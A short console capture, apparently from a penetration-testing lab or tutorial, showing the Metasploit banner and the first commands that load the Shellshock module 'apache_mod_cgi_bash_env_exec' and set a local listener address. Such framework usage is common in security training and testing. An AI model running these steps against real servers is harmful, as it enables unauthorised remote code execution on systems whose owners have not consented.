 Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 192.168.0.133
LHOST => 192.168.0.133